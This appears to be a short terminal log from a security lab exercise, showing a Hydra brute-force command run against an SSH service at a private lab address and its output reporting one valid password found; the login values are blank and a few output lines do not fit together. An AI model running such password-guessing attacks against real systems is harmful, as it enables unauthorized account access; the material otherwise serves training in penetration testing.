 root@ip-10-201-27-203:~# hydra -l -P locks.txt ssh://10.10.191.6
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-08 02:09:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.191.6:22/
[22][ssh] host: 10.10.191.6 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-08 02:09:32